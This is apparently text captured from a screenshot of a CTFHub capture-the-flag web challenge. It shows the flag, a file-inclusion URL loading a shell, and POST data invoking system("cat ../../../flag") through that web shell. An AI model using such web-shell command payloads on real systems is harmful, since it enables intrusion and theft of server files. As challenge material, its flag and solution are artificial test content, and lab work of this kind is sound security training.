 ctfhub{fccfa9a5093a71d3ef868ae1}
i have a shell, how to use it ?
查看器 控制台 调试器 网络 样式编辑器 性能 内存
SQL Error Based WAF XSS LFI LDAP VARIABLES
Load URL http://challenge-3695f700f63a1767.sandbox.ctfhub.com:10800/?file=sh
Split URL
Execution
Post Data Referrer REVERSE HEX
Post Data
ctfhub=system("cat ../../../flag");